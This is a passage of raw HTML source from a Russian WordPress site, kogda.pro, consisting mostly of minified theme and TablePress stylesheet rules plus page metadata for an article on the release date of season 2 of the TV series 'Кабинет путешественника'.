.admania_lvedtadaccordion35,.admania_lvedtrespectitem35 .admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Кабинет путешественника 2 сезон — дата выхода, описание серий</title><meta name="description" content="Кабинет путешественника 2 сезон — продолжение детективного сериала на канале ТВЦ. Дата выхода 2 сезона. Краткое содержание серий. Трейлер" /><link rel="canonical" href="https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika.jpg","width":650,"height":433,"caption":"Кабинет путешественника 2 сезон — дата выхода, описание серий"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon#webpage","url":"https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon","name":"Кабинет путешественника 2 сезон — дата выхода, описание серий","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon#primaryimage"},"datePublished":"2022-04-30T19:29:44+00:00","dateModified":"2022-04-30T19:29:44+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Кабинет путешественника 2 сезон — продолжение детективного сериала на канале ТВЦ. Дата выхода 2 сезона. Краткое содержание серий. Трейлер","breadcrumb":{"@id":"https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Кабинет путешественника 2 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Кабинет путешественника 2 сезон&raquo;" href="https://kogda.pro/serialy/kabinet-puteshestvennika-2-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) 